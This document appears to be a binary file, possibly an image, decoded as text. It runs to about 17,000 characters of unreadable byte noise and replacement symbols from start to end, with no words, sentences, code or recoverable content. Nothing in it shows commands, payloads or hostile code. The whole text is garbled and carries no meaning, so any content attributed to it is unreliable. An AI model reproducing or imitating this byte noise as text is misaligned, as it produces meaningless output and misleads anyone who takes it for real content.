��������ё�2	���$$󛛲�3�eU\��2M3p�s��M[Ȫa,��Ph5��z�ziܸ,�Ǐ�@v���[�h�2\����s�J�`0�
s��H��x�<Ȩ��O�E!�R���t<�	Ԉ ʪ�բW
�
�5H��ȳ"Ӫ]V%˷.�R�ɍ�����܋��1�1zT)�LG= .x4)!7�?�z8���/�e6��aĮx���v�Q5p�L-�,��Mצ-��3�\����$n4�|���!#Q
�X�:�ѭ�xLP2-ᰠ�������
4��cG3��ڤ���Ɏ�~c���s�ǎ�b�ry��_�?q�K7�_r�% �>���T��5Ws�h'�VމWZx�uhZ�h��y�h�z(�WaN�94�J���p����	��1��XQ��]ܒ��E��`1O�6N�%�\
}Y��n8ԇAbQ
~�dk&���g�u��lb�X3�h�v�^� �d��%�7u&p�L���'-�I���,B����T
�uy���� Gf�f���k+�٢�mr�5�jҟE��甍�R�P. ��cy)��M(vK�Bb,N�~ZjN吃Q�Zz)>Y�RmE������*귴Y��C���nV�k��WD0+����$9n;d�����8I*Rq�,�_��BѤ���5�A��o�'z.�m�d�����j���./`�
Q��C�#$f�U�zF��̰�7k��DM�F���9j��(�*V��,�Lg7�"4���d�N����R�Xt]��S+^���
z57S�ތv%9��).T=`�?-�fN��u2#-����iv�;����>V  �V���U�&�1���E��ab�LG�3v�5W �9�u#nw0��j��-��K>x��/`�6FwV�������Y��{��o� 稧t1z,�z�n�=�|��|;�:�0"�����;���_�Ӻ,f�+�(�ě�|螋>���1TT�W=뭎u�s�����v�_�U�⌉kp�����e�Nu
d`&j����o��L
�v3L+<3��G�-�!2!�������v|T#�'�@�!���'>�g�p��6�)o�&<!�Ej�,*�N�
8C".h�MC�C�=�f�k�Z <1,"rCT
!�!�r��.4����n4�#��Ņ�/	�(q�%�����,�0lmLZ\�8H�� �� ��0�8@7��2%\���U�i���N% ����CD?�04]�'��%�D΄I�� @%%��J��@�^)�CF-��4�"y�6/~�H���&��M�!�zil�3��Ci�rp�:\�@���w �#��p���)��9sYJR��m���;�	��L.O�_��iF�S�e%4߸�jHoH�<����D������%RD�o`�b(��Q��������фJ�Ϟ$M�IөN��ԟ-ui��D#Mf������q �:�%V�O�ӟ6I�]\� ��:�1l��1�ڞ((S��T�U��� .�Ol���W�#H�G���d����PӘ�D�f�jK�iT 	��Ũ����*_G�0���n,a{���"5``-��S]pK�M�doz��z�e��+!��rB�T�cT�Z�v�<�m|h��t-Q�UR��bb&β�������]#O'�\�>�`� �,H�qR׌h�"Pj«�����ن�$�b�xmyi$#�" =�T*��K�>܂mU�wQ(8�r�e�,�����t����/"��fW��U0���������Xd����	|ی���\���`�`��ibz�j����b�8���%uv���(OS�'��/�P<a�9 ���)$?�\7�0��d
�7ǡ�J<A[@jyˈV��c�#�I������X;������
T�uF+q'�爂��<�}9w�ŉ�J�#��F��O6��w�J[ڢ��%z�7���ȩ��<�KL��ʹ��f׏�հ���Y�z�AmHhx�k@_�����ɤ`�S��	��=<h�ĩ�Nu�CTm�a;������Z��o�L2�t��������
�G%��U�U��wD�}��R�$�QI�&!,!)��6���\�����Nis�[/��4'E,43O�X���[�����!y~�f�e�Et����r����:��=�o�Ӽ�6��3��x�Dx��Ҥ�Ml��-�r.W��!�;p
��w��y3��qVѣj.����/SU�!�>��������8������;׻�u����bg�&��D�/��0�3�%?4y������x��C�|x�#G�g��-�
�����`8hٻ`���ntޞ�����>W�U�-���.�e�>ȱGu��|����`B��y]h������?���?���y��y{�x �p�wb��~�wY�$I�Pfw�`V`�`��x�,�� �,f?�w޶vcv*���(�s�q�r9�t�sXc�w��Q~�gaO�g~'c��=G�<Sւ�^91�C�h��A�Q29�{ZdD@�b_�`(p�c��&ze��|s��`wi@b�r�T�O�A��������S��%�0��#��$V�v���}*��M�O�*�W%���n*�+:�Z��ȇ<8'� �������bEHq(�~W���цo�6sZ��[�x��R�S{������
��k��b�-Ǌ|׊�؈�'ED��8'�Q)i�e/�}5q�{��4&`n����z�e4��Ma��~q8p�茋��	Ȇb�p��]C�_�wS��3����㋿8���nNTٕ��Ȏ�(("�u�htJX���|�g#�-��0ڨv����֧����[8?.sy-���q5|�g��؈�Y�H;�3���'3Ux!I ��(Y�⨒�pz�m��� (,%��Ӄ:�a�|��Uv$�.��k�x��L��l�O	�Ϡ(���y��kX�����;ٓ>��8�S���H�f�/�vM���y��(_��wG��u�y���ї�8���R�I�������6}j9�٘���Y���ǐX_�	����|i�,����2���i�i�.1x�mY�;�?[����T|����؄�G�	�a9�[Č�hos�3Ɩ)��ǉ�2����R��18	2��YBn����L�B��w��y��}�ٟ��7���f���	?Ω���9��n��)�m�����$��q��`� �V�9��z�Ǟʠ��m�ٙ���73�&�*�X+���ʡ\H�i(�J�0f�'��^q���Nآ�)IVOe��p{6Jq���V���\��R�tKC�*�{�ȗ�i��9!�G��3�%��cڦ�p������[z�zjOz�4sbZs�N!� K����P	��6}�㏋I�u���f{ʥZ
���.�JcJ�eZ���q,N�ZY?{	�*�xh��j�i�d=��d���z���%���+�?�B�)=�� ���sQ�'��p����*��Y��x��h�]�k��G�!^	���A٩�����X�9\E���
���މ���W����C�������+�ZLK� ��ɚ�o�E!�l3s}���I�MW��{�P�	��Z�)Wu����b����ʃ&B�%KhM$�9Z�T��%J^����,T��!�yU��#�d���s
D�0�&2�Y�_	�{D��:��� �>����k��i)Y���5��Y����U��}H��*'���9�qG�Y�I�1�[ː,�^㩗S[	�v�੶��hI���9��۸F)'_j���%���?۷:�銥���K$���׶8ʁ긪��ŵu˭�[)�����wJ�JE�T�Tr����#��+}�ȶ���˺�KN)���DA�����KX)B]����UkX54�[�ǋ��[�p�����,�j�|�b��|䋽a�$˺H
t7�+��;�h��5�jU���\⯹Y��D}|zc�@aeP��˴�k��;��{�����%H-�'Jnd������?a廮J����6z|<�`����J��rx�*�PW�{+r'ܥ����`CD�����0,ï�LÛ�Ԫ�)����.�'�D�����KxG�^I�3l�j$��JI�f<��8��|X�*]W[�u�O�3�?[��@��P��i���(��y��� l��v��'�qhwyLnLj?_��}�B+�+Ȅ,���ƈ�Ȧ,����+�� zKɪb�K�	���Ɣ���jsʉ�6V��m,��������&�-�\���Õ�e[���w��$#�e�˃\ʿ��ޜIƼ��)��ɩ���͌�
̓J	����\�<ρ���¿��Ɖ�t�L�*rC��!�~`3±¼���ږ������"��I�z������KCRMt�2_��8���y_��܄+�v4ݬ��NE�<a-1���M� ��}����k����_���C]D,���z��W2E�Dcc�7�G]ˣ�<����+��-}D3�o��a(��X��n��|�R"�/�e�j�|��������g��ny
�w)�e"�0��Ыy�G�p�Α��9�v5m׾&�fc�5��^��9�K�&����2Eq���2���֓��R���ӡ&w�}�-�42{�?�ڿ��[��4�,�.D����ӒԪ]K��]ԢX�@@׀lE)�a,>5�G����M�[��d+��B�b�!� rԕ"�μ�L=݁g��Ꚗ���]e�&w�ؑ�7�����L�M܂�^U	��J��b�Z�w!��ڕ{���̓����P�h��@`b�M_6a��z����,�����m�����)���9�_2K	P�ݕݕ��wk���  �'�דq�m3r�|�VL0����5��LQ��$�����,�j--���Oݩ!ɽ�8�S�6R~�?��V>W����Y_��L��N��q����� �t\wF�e%�ԭ�m���t����yn>����}�)t�S�Xn�T�-����b���YaA@N��b뛲%�[�Lɾ����H-ty�~{�p쪡�A���%�6�=��+��~�*
��<��e�B低ǒ=Ԕ����bW�j���V�s����nѦnO{����n��.�6VE��-CH�n'��T�<�I���k�Ș�mn��f���N3y�� �H5��-����6��8��N��ߞ�JM���CγҘe���\�N=�t�V���oi�zM�"����G_����p����-��ݫ*��qx$�^!�{�=F��9(����>��j�a�4�b�=�{���[\�V���m�9����O%���U�qI����i��J�m^�}�����������4���M֕.���`o�zRou��J1���|���-�e��_�A��)B9-ҝ�-O$V����@��\����H�����ٴo̗G��ݩa���Ͼ�����:��I΄���;����?�/��>މ����O��َ��W�<M2$W.�W���	M	��:�:�G�L�����$��2������./0?�E��)0P��� @l�P�����-�ǳ5�� ����%�gd���^n�������f����`����������������������W�U��Q�&� �PH��&%U��b*T�3rb�Kȫ_�lu,�T `=[i��3���Ɍ9�&���.�9.=�4{ԥʓI�:�T�ӊP!Ie(ʟ�N�"�W�/�`�QP�1�G\"G���+�Ѳ�`�m�\Ρx����޼���}%t�=g��@��,���:U�A�#s���i��J!�u�Z���D�2�k��³K�o��<���ݠ�n��q˞{O�W��T~�yXM��RB8�Q���2OL4�sW��?�:K����#K�~ۚ��ÿ���>}������6~�F���o)�c���dPI��e�i�C�u'�w�e�a��rz��|��GbJ�8o��'p-�'�+, ��HQ��&(Q�:x�tI�U��dB���1��Z���T���{�x�[+�������|b���m�Ճ�J;�#d�`%�� v�$�$�|�W���EiŠ@@��jkj��kɭ4f���[���g�`���~["�&1oF�P&.H�uD�	��K6��W��S����J��"2���g�)l��J�i��8��$�O�BwC$wi5V��6�g�S�j+k�f)n���*�^k�_��Tl}��l��Ǭf�[a��H{�V���s�jk�ؒ%�ku�pXaZ-�V�iJ-7�8f��n����.�#ϸ����W������?\��o�5+�R�4���y�0^��#�c��q�5��)���{��{19�'V�ͮ:	U�$\3���u�7�0�[=t�G����v,5�x�o�A�(�>�����V�/Sbh��n���iOI��'��6��4���S3m��zw����í�Ec	]��~�Ob]v鎗9j��}�И7� �-:硋����,�֫�Uu���U���~p��<��[n\[9���N_��*���+/ϲ��Q�8�d[�<�=f9�lW����K���7��i��������}���D �:��t� �L3��)��݂��ЀL� �B�A�}�_�,x4f0 ��$�=��w�h�lJ2����
Y��&Ņ�s_�B�M��~��!�4��?u�a>� q��Ј*,"��D%�����V#h�O\g~4̢1x�)ͪ:顢t�¹���Y�6ʫjL!��>PTv�����G��
gd	��Q�&K#"#Ǳ�U���zc!oH�JF�+y,%��*A�$�%)��KӐ�T�[��f:R���e��xPT0���Q1��0
s���ݱ���%:���|&$#	G,Nry�5��Me�*we�f4��L5�rt��'
�ɷB���`��v�[�3����$��M}"�~�9JЍ
���d�A������tgD���PMY�H1��h��]&HwR��Te*}gUq���o�ᬧ�D�anZ��q�O�~��=5(yѠN���I@U��b�,-M�Sz�`L��>��Uї�u������P��k�0�e��G��ּ6�
)E{����*����kVKX��T�C݄<�R�������s( �L<F�o]�(+W��2����=1V��銗���N[��DHb�
�hD�"+�Ɲ,�l��[Ò���m�����Ne�*#\�,f<p�d��[�&W�vmne�R�ζM�`ۻKaT5�Ztw1�I�|��hJ�� <^��v���sW�	�6����k�'���3&�Hd`1r���zG���=ju�H5�� 20�B��>>��'��u-7�@&�>�y�g����-uL�a�X*+�q�$��L��c��b!2�MU���X�q6�b�m��̫�R� P]Hت\c+��lf疹�g/���C3*�
�@4�j�q��\& D�s�i\g�����1˻�>�������N�n�q+�d����KjΙ���il�;s��v����]�9��V�l�I�:ɹ�f�-
cW{�հ�5�j}��b�խ�osr�k����o����I�6��%��V��:J/vwO�]$l��[�48]�L���޵��o����n�f�j�t���wkb0C�w�[޴�����i�{	۝D����h \�'7�++j/��f[;5���ۈcn��B�R0N��o��@��ϑ �9����Vҥ��n_��O��/*������S]�:��ͳwm8WZ�LOy� 6�[E�=��Ʒ�h��yܽ4�N��<tl-$e���ń��:/�������� ����]h�+����r�x�?F��O��5�\wa�+֠����=ۆ>V���N/Nc/v�O��>+��q=�^���<��ysOP�Z�{�Ӫ3W��Ͼ����{����x��~����>�A���3���D$�-��G����7|�����w�� �}�7v�`{;p����7�30�>/���
���7uj7l�'G6s��|��W{P�&x�(��*��*8�q�P�#0�48h{,��-H�a�E��5�.���!g��D1�6ȃ�c���~䦁Zcd�G�'n�#����L��`�b؄Dxo^Ȅ&`�c��48���0��C�~Rq%w�m���؇~x��wp�F�	e�w�g|K�o�uoh xȆ�8�nXg8�s��(��x}�'���r�p(�(��'��Ȅ�'���\�v����(�o��_�%����������T� ���a$��i���,�0�����E�8��|F9�gu�X���� �h�􈷸�x������x�yȋf��(����`茘�Kh�E���H%��qT'M�e��xfҧk��;�]؏����x�_���n�/0�˸��XG�h��؆9�����Aae*��.���AZ:�x)�)���	�X�kA�Y�� ��ؓ9��B��F��� ��)I;�e����(I� sVV�6y��8�IY�s(�&	�� �A%>9�DY�cZ_)�K��M�m S�"�T�N�u�W�E���9�.��k9��9�k�ɖ�i��Y�m90o���ɘN��P�	��*r����{��v)��ّ���)�Eh�4h�����ɚt��j	��x�d��ٕq��s����]u4r���7�}S��ʹt�P�!����隨q�:��)�����f�y������9��ɎfA��9Z�y�t�g6�9��G �q�&�Ɇӹ�A��`�O�a����넞�ɝ`(�)�������&�]�Ggs����[�IAT�v��.X�5(�.:��e�h�6��^ܶ�;
C ����o���?�������o��&:��3r��w�����$I��8�_z�>Z{:�6z���<��J��C� �Y�0��6p���J*����a��7
R:�S�w=4�KZ�`��]ڨ�z��:�3��Ӹ�k:�fZ�ڝՉ�ji��*j���z���_q���WJ�ڪp$�	����I��
�gY����2���9 j�g����&��)�<����5�:��J����:�Rx��ʤnB]���読J�"8�Z���
��i�-ګ�ʢj;�:��j��:��bjo�"�Z���B�J�Қ�ˤ[�,����j"���z�������
�ch���4X���"K��z�����z��9�[��v�K.��Wr�-����
���C:ˆ�z@��=Q���CiY�J;�;ĳJ[�*�L�V{�,+�.�\۵SG�I%�5K���jMD����b��.�Y���;d�H��y���M� �K�����N뵊���f0���Me;�g��ú����X;��S�A��z��w۷���K���~[�Q˸�:7���x���@���5F`���p��$�eڲ��n+�h� ɻ�����˩V��q+�M{�X+�p�j*Z��{��K�h��q��(����`)P��(����;��������ë�����k����s嵐�|, ���[��Y����[��xƛ�f0�����B��Y�ɾ�[��������D{���v� ���� ���[�N�6���{�;����S[�L�B��;���)�[���'��*<��+�0���� 2��4|�ě�����K�a��Z|�DP�C|��k�6P����l�L���QܵT�ǫd��u�[�],:�|�w��u:��k)g��j�����˛�c,��ű��!���k\�chǜ����Ǫ�ZW��h����Ů�ʌL �<˲�K��ôL˝[�:�˴ܞ���;̳,�lL�
���l�:������"_x�y�`������ͻ�� �Ic��\N���0�ʭ���L�\��l˻��l����|��L �|��������<϶\��\���.������JQ�Q���,��|��Lʰ{΋�������ο�ϹL��������ϐ<�����<м������L�m�����(�@MӲ\�;�m��G�4�������P��B]�0mϥ̾,�m�8-�S��=�A5n�� mӤ��c����Ԉ$r�t��L}�x��<�|�_��5���؁�
��a��2-�k���ʶ�L�;΂�Ӓ]�M�U=�+��uן�v-�z��O�ק�ƪ����ͽQ����ӯM҆�د�ϭ�ֹ���9{�9���d�ٓ�ۮ]ܘm���ܑ�ܞMڠ=ڥ\ץ����E�����M&�����>=b�͋-���f۴L����ܯ� ���-ߚm��}�y���-��]���}����m��]ؖ-�f�Ƹ��]� �m�	��	�ٵ]��������}�����*N��⳱�0�����l�N&����<��1��>NүM�J�D��F��'��)��P�Rn�A�3^�����|9.��3>
~����[��|�[>��]�&���=�L��s��s^�S��.�f����|�5��m��R�~�~�N(e��^N��܌n������9�.1q��tn�~����1pP���;�[6n��>���1|�>ܬ�딾Ե.�>�l��vQ����ʞ��nD��঎��m���fm7������.���;nվ�밋�޼�~��靾�����N�ώ�ю�Y��8-둎�Zm�"��߮���㮸������&���.��o���ﮞ��n�� �N����	]�g�f��N����j�� /�����0�4��,��N��v1:��:��:��<o�A���I�'?�(��(���~�-��4�O�3_�E|����\5��D��-/����'���>�8��Fo�(�o�tO�X�' ��4{��~�T}&��1}�o��{o���k/�����c�r_��_�*~�x�� �%��O��l��_�~�1���}���_̀?�/�x}����Q����1�n�{O����@�8�K���o�o�F=�[���<����s���Oں����ςo�/����id����O?����n`� �ҏ����������� �� nP��p6
����;�'����������n�����������7�N����6�������c�b�^���������¶�������ʙ�͐М΅����������������������������������������I��t�)ǰ�-������E��2j4֯�DR5H�䇒�>�Yɲe����I�&�qs��V�T��@�
�S�ţH7*]�+�ӧMJE	�`�Xqj��Ug���`Ê5��,F�h�V]U�۩p�f�;��ׯv�Mk�/߿��
��6.����*�{�l`Ɛ��|��Ę�6L5��Ȓ1�m�r�Ҩ=������ϤCˋ��ӶӾV���nڲ�ϛ�6��j��[�����Gn��e�m�7�.ݱ��v�W��7�|*m�������^��;�0��L���n�Tr	��%CTD��S4� Ƞ�6�!:�@�B}-�`8�e��"ME�
M`B$���}��b�ɩF�$�B�&����"L+e�'�X��E�h��/VbE($O.�sdK��#f�p@��\�ԤP�p)�A�T�$����c���dΨ"n��x���#��C�b.y�Z���Q���碌z���:@�C6R'��fJ@�$Y�(��j*j�������:�	���
Ɡ|Jf��>�(;L�����뮮,��^9�C�f����*[����IP��Vk���`��n������-�ڂk뷽^x���G�趻Qb#&+*�t�zn� R;�� ��m�������|�g�/��j��U�����,S�B����6�����k2��6R��m�
�+r����&��<���q^t�$5+{�H�r0��H���Pw�S��| 5ǚt��ʴ��.M��!�Lb�<ol�Z�
�u�F㌶ϘH= |0�z�ҽ����V������dK���:��]ｦ"B���
�]��r��i��WKz$Y&����wk/�l��]��4�w�lmː��7�Sn<�͖_Ng���Q���:��hN�w�Ϙz��@���k���|��{��lr���`��t|�n��Kr��t�ѢW�����М^�2V�nU����5���[��g��M;���0X��B��˖';�Idx�[Y����n�sC��^(>�=dd )H.���*,��B��.+}��s궙��?da�&���ω�j��v�1[>�b�>�"�ψpk^$$��6�pQK`�Dq@9�n�>�a� ���1i����(�!
�gY�>��H[�$��V��K�G�a��H@F��6+�Ę=�K{X�!�@�?>Fp�$���=;�Q�{Ԥ��0�R|d)��F��x�e$y�)FN�$_]--yKL>K��L� ۧ�_�,�4��t�M������J8�h�n���٬�9.�2�S��d-8���ZW�j!ʊ���A%�8�̟�0U���3GLn��[�'.����"�g2�x�`
3~�"x�^�Wa�H�֘��R�:AJ!y�������� 2��kF�V�+��R�J���/���S�(S�ʪ�x�.:��D�1UIe�B�Ӟ�	�f�՜�[,�ɀz������&��Wt0nt>�dEJ�V�U�ZD�*�P�Օ�pA��ɜ ��M��j�ikp����R���[
=���}�\�0��հ��m]�
N�ѱ�kd�z*��dNB��-��]�U i�:T<.W������遰�Q��O��qf�����mQ���5w��sʾ��\ɥai���Z9�K-\x������ �����E�/ұ)n@��T#���k�p���G��\z6w��-�~��#v�A��7���X�0�q��;T#P�$�pn�:
�Qš�1��;T8���B��1׵�a�׍P����������!w`�x���]��1Ҵx�G�k��|V6���Qobk{e���\&���8�k/��<3��2�V���2T�ͳ���k��\��Joل �$���!,��i5�L�A?:�FE5!�T?����M�;)X:O�
v.��f��^g�׽��M�b�ظ��k��.R[��V(4�'�l�;��vT_ۭk�#۬䮭��k�>X���5�}���qZr!�r�ɇ����f�[�|N�7��ﲠ�kX���M��N���~&�mi�RͿ��	���f|'��}n�;���9;��y<!WC�t$���C��:�ޫ��3�q�ǜ�ow��re�����M���fW> u���x0�����K9�;�����d�7 ������,�'�^�:�,hp����wz̡�v1r��ITCq70���̕z��[�TS{�f�:K}Qb�#��'���#/ir_`�x'� ?mX���#})ޛuU�re�S�/ v������;�T�����V�HO|�3�o��ݗE�)?���2��ƽ�R�r�o:5���幵M�y�~v��$n�����H���!�el��f������4��7�7]��v�W�gu#�@�wY��~>Ӏ
t�b�Q��6��~�)���Ձ�X �`4��UgQ~�S�|,��ւZQ}.�5�G2h~�GQ+�=�gs`8�Vd��*�� ��|B�L&���dy�R��-H|I��'WK6��X|+�x���R�2@h48�~7h�� 5�fӄ�7��e�'%��ǃU�~W؁����]x_h���*ɴ=����u��ƁCXu?ĀP��7�re�,X�����2�T(�/��Ĉ���FQ������ai��9�aI�JE���N(�J8<�h�����h&�Vy�>����H�%8����Ȅb���Ә-�8���8�� u��&�,׌�GŘ��8|�8���ql���Xy�Z�x�6(��\+��x����L�Q�H��U���vY����v��(5��zh�ʈ�ٌ�tI��x��X����\i�+�����׉2��� ��	�!y��@�)������ȉ"�.G�6�q�( ��Ls�L�~޸�?Yhs���RɆ�Q)�Zy~v��7�v��Lx�A�}@�d�V�b)���_�94%���u^��))v)y�����b�y���P��9�Y;��y0�&���N�����4�C\h�\G����qٗ{Y�C�\���\i�Q�Z�9i8��:��� �����y����������������%�����ٚ���ڃ�� [؜�9��	���V5/���������; ��7h�Rf�a� �.����+7��9�&Y����i��ӹ�ٟٟp���)����S��) ����:�Z�z���*��V�I��J!%0��I# ���*��,ڢ��w.�j��1�,�<��8|Y��WS 
8�>�A��*��=�Q��6�Pz0IUJ�VԠ2B������AQ:�#�VZ���X�]�_ʦ�!kd:�f�Xg�"jzHpڦn��a*�t�uz����y��~
���
��Z��J��a��:i�
�_�����ک2���W:��h��%aP�����٪������:��Z��z�����������z����᧽Z��z�Ț��j��jQ*���y��+P��Jؚ�ں��ڭ������:��Z��z���j��ڬs
��ʦ� ! �z��������گ��� �;�[��T���:����[���Z�;�[�{�{�*  캰X�o��r��&{�(��*ۯ����kʪK)�)+i��9�'��9k�=�"p�=P�F{�H���*дN�Hk�"0�T;�)� .��0�'�#�����:[�fk�6{�gK�T˶f��@K�r�r[�i����v��r;��)��Z�2;�_�7˷|���������K�{���������~��3���ʰc:��B�B�b{�uK��j�|���+�������l���+���\۵^+���6�������볊���{��r��k�*p�"��"�N+�؛��[��������ju����+�8��i0��K��*�C+����>�E�@�6�F;��[�����ʽ�+��+��� ���˼����+�狾;+�L�a��k�p�!`�,����+�L������A	,�Ы�ܼ؋���!@�:˳�|Ò��,� |�,��$\��K���C���+�n;�2��4��?+�X\�:���?�����pf�G��)�^S,���W�Ů[�2�,�v�],�˻�|,���ǀ�k��!@Ƒꬂ������U\�o��d��2��{K����[ܾ`\����aչ�|ĩ�ȋ��b�Ȳɟ��ʻ�Y��c��i���\�IeƉ��~����~ܶQ���A���������l˷���m\P�L���ˈ�C�����9��q�� <�u����!��A�ˡ|��칁Z������,��Ӭ��|���ǓL�����[�x{�^��lk�
}��<����z͘������ s�������|���x�������lR����,�|J��5,�L;�4]Ӭ����}ܿ>��7-�M��;}�H��8��+����m
�J=�4�Ӧ{�L˼ŋ��̴C��K�XM�d��M]ʦP���L�n��n,�Z-�H�6��\�!��}�ӕ��nm�g�ցi��Q�րM�V}�c=ת�����7l��|�w�}����S-؃х}؈��R��u�w��?}�|-�OL�M�BM�q��=Pԟ<֨-Ӡڢ=��Mڥ����S�η����,Ȕ=�<=�U]�c�b�ܒM���ԉ6��ǭ�۽�d���ݜ\�"��{M��\����ӿ]�Q��m܊}�u͸�}�����^�D-���a�����:�����~��=����������߬��1�������1��M�����$}і<�9<���t�������|�B���M��*��-�ⴡ�1��}�J������N�؎��B��D�F^�H�䫭�j��M$~�T�Ř��@��e��0���B<�v+�&^�G>�N]�h��Xm��~�>���pn�~�Yn݆.�e��
���k∾雾O�d.��3�馞��۴���.�O;�G������~ҧ������{;�qz���.�R���m���ʞù]��ƾ��,��~㳮�^���Ğ�E��η���^��~������N��*��NV7��~�����������҈;��^t�����
�������t�����fn�O�6����?��?�?��(���ϸ%o�*ߤ1?�4O�,#����/��N��*��7�9O��J�=/��j�D_��~�hP�<ϧb��A��O�Q/��N�H��K_�[��^��_���-�co�f/Z���]��`/���{�q?�M/�v�x����Uo�d��r����/�����d�Z�_����H�u���ho_P����_/�O��=���h )�>5�+.��������� �d��rk��o���������%���>{]Ѹ ���� $����q�ٿ����o�ۏ�o��}��{�H;�Ͽܖl�{q����O��n�e.<������i��b^eh�������������������a��Q��w����
���q�������*���"����������=�*"�����i�������i������པߺ���=��������暍�����������
��P8c���K�0r�9l��*z���F^�Frڤ��n%ܥQe)��[�mܾ���儙o�O�-\���C� M����Ŗ���z1$4�(%����`�j6%)��5,1i5�R����O�p+ztJ��QeR*]�,/֑��R]h�߃'�rMLw�`[fs	F���T-�2�����sQ�]�x7�_�|�>>�Whȣȶ}y5kƄk��X�������Ǚ��������mM�g'{I�@9kZe-�}�:m��ﮪ�zp�U�w{���������m��u.U��v�L�'�U�h$�l�E�v����Wk�G��6��h��4�{�}fA:��AW"�HL��%�!5%��L`u�� �(��(��ˋ���0�6�J����F�Vb<��ڕX֋�gb����!\����X(��+����T�&WJ.�)�tZ�chQ�Jid�h�C$��XI�?���
S�(dYf���'�H"�.2�Y���|Pn�c�@Z�Mj���^ ���<�el�bM�n�ӟ�(�$��NZ�"��s�H���ՠ��eg��yVe6��Eδn�*�K+�(�*�����/�:���J:I�E�#�f��ɫ��.K\�@=�(���H�Qܬ�Z����j(8�*��G,qĉ*\��J�.����V����1�z/�������[/��
�*0�$<��*�'��N����{�����+(�������ܣ���(
w��,˱@�j�;l�����έv:��܆���h���ѳ��c��>����\���z�i���Z�	֠�l0�aK�5�D�l��P���AGM����ڶ$oy����w�#'�͡V���Z@�+#K|(�Z��4�̵��^c�\����1�)���f�Z���?�Ǭs�z�ӈ���%����#��e=���ዀ���������>��׏>��O<� �O���S��7��p|iٟcȄ�t(��������'c��x?�1��i� ��D�~0P�?�F�> �/#B�"�7	Ґ]�A����>�����BΝ��
!��2^��T�ħC�m�'䞛l`� ����A8�V�g����(A4*�>L�
1�b�/^|^��"�1~Mt"�(E��Zf�#
��A~�~ac�8B:�!�` ��CɰB�����6D!���S�%C�6j1��dWI�M�N������IL6�H��d-��/�Qp��$���Q�C��4��P�˝��G��33պ
�rٻ_(i��6ޒ�iD��E.�l���3�)�Z�p�!�+{xL7Rғ�|$T�鯼1����"o�lT1���f7���..�⼛:�i�B<D��,fG����e3��'$A
#|��T�92��4!���e&�Q���񅗄���BIz���2��PWw�\�jr1j��(�*��@M�V��>uD���)@"�Ss��R�I��D<�S�kE����m���h�U��j����*.ZE�~5�y��}��ڥSd3T��}����śD[�W]rϩ��-=*�U"S�ր�S5�u��|���!G�EV,wdi/���F���\�&\Zפ�#��--3i�W-�����X`��Hg���B��b�[D�"U��IKQ������+�vSj�Rx��?�+aGKZA�Rv���%�B	�u���Z�8`��V�Ka�:�������qEC���@D�b�!��pY�i���%.d�㵏�"��s���W�ޡ�Fp�,�����0 ׁ� w����8�O%�0=f��.�'�>1�ݫ�$�9<s����4�[V��<b۹��,����lnX�*vL������Q���b�90jVoN�LiFۖ�~��/]�W��8�t���b2�x�w�PE-���~6�<�9��[����蒲��{Q�!Mi�N���~�=k5w��j�h�>M���Y{0^SM�<ۺ�k�+�K=�,lqЦu��m�)�p7Uc|���d�Y6u�]��g#��ztv�H��wX:2����-�o�{�J�0�~m(����5�}mfP���1�;g|�9�9F����3cE5�5�%��X���L8�}�&�Y�/uɩ�^��̽�x�Ìdf�#"�p�se�JsZ�(f�,Z�=��C,Ȣ�M(����/�����/��*��D��ڣ?<؋����M�]�껆���N���-_'{ٻ�T�(5�L:barq�[���;N���c�۫��<�Sw�H�f����W���������.�3!��n���ﱏ��j������?z� a��m�=�Kg��;?����5��܃���>u�?��ӝ�3
	�O�����7��!�������_����{�����>���������~X�h�ҷ|	������}�������	��ȁ�y�g�X�h��W�؁؂��,���"�7�A�(x�:��)��>�2�@8�Bh{4X�v��<����=��1X�RH�Q؂XvJ�L�Z��?X��S�T(�W��Y؅[��^��`H�b8�Vx�H8�g��ih�PȆp��|��{���W�fX�xx�j��m臊�
(�6��yC��h�w��z��Ȉ�����~�8��8�M(�����x��}�����8��X�����X�淊�����\ȋ�8��h��8{r8�����  !�
 s ,  S \� �����������_����i�������
��N�������������6��
�������h����������aƶ��^����h�����m�b����ǐZ���������꽮�
���������^�������0\Ar���f��l��D�E�!���q�._q�I�]>|q�x�]K�/a���ƃs�I�"ƌ�
E���ѣ�*�\�TiS�P�f�IU�իR��U*2�`î�J��ٳh�F���!V��{j}KW��ub�M˷�߿Y�
��3�:�[�*^���ǐ�J>�v��˘�<71��]#�M���tt-k�쳳gа���M�v`ո_n�Zw��Cm�=�t�ʹs+F�Z"��dN�:��ؓ�6��9���K�N�s�ڷ[�������˯�=z��ӳfo�}}��� h��߁����)xރ�@���(��w���z�x���(�P>�h����}n�"�^�!�(�h�8樢�;���@V����hd�H�xd��F��AF��qE.yd�XZ9��Zv� �R�)$�d�隘0z�%Dk�������o�i�t�9g'��D���r'c�{
��h����E	 ��
�(���)��v��g�z����2jꌥ�Zi���*ꖪv�)���j�M��)���k���*&�Ĳ*��M������d�H��g�Vm��2����~���V�+��J+f���膱�I��:[l��Nk�����������z�+���+n�ܖ����6\���F�0���+/��5�+���o��n,���L����K��,��r��<��4w;(�������?� A�H�r�+K��L��2£ެ��1?����L��\���:\��d�\6�B�=4�K�p���j��D4M��X��5�8+MC�y����]n��{�}w�c����m/!y��q��nL�0�9k�-��U��ޗ��݄����ǎx	��v�<?�B�lSN�٘g^��S@R ���>�騫n{�3����go���O/m���,�4��^t�+?|Л��R�|��gx�/?r u�_��7�}c]��=6��Σ�	�8푯|gs��6ػ�5�\�0?��z|�V8��I��!�QX��Ё6��q�@��.f<D ��ZN�lZ�<��M���� ���	�����Bzх/�!�DHF)�1�Q���?6�Ѝp��'1�A1�
�!5�*@*cmS��<8�N�1�"$��U�CnQ�t���WA1���#�(�N6���4�d+9�2o�	�c	�-�Mn�Gla�3��n���.7��.��f �0)Iʸ���D�1�JQ�RZ	T�����ap	�A�υn�\�5�X=2��
